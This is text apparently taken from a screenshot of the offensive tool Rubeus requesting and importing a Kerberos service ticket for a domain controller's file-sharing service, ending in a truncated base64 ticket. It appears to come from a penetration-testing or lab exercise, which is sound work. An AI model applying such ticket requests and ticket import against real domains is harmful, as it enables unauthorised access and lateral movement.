 Administrator: cmd (running as svcrdm@maemo.local)
Rubeus
v1.5.0
[*] Action: Ask TGS
[*] Using domain controller: MAEMODC01.maemo.local (3.249.98.20)
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'cifs/MAEMODC01.maemo.local'
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIFIDCCBRygAwIBBaEDAgEWooIEIjCCBB5hggQaMIIEFqADAgEFoQ0bC01BRU1PLkxPQ0FMoigwJqAD
AgECoR8wHRsEY2lmcxsVTUFFTU9EQzAxLm1hZW1vLmxvY2Fso4ID1DCCA9CgAwIBEqEDAgEEooIDwgSC
A74brgWv2oq94ujYNNxGvv0M3fpWnB8mIlerjtcWPh2miXSNnKEfUFnC+aj8HScNn8WsiC0Xn+D3e6+d
UsRXPzjYESNEZUpvNtivkMUHHerqiEB0qS2OmPNGLJpZ4imeXF9WUf4x5SNModvRdzhJOGftfozbrZPC
vHWbz5f1jsJkh33rVLcjUOHH8+NS0SVDSf6m+NTmGQsH+lljeHk9ydRvndtAbKAWwk0renpwGX/+jJIB
dU7PqqNLzyHH4W4+TeVLrZSgL+j8oaX5Lt53IShU5i8a3XizABSRDRHtLgd7aHnKnZnQVvq4k+KbUTGf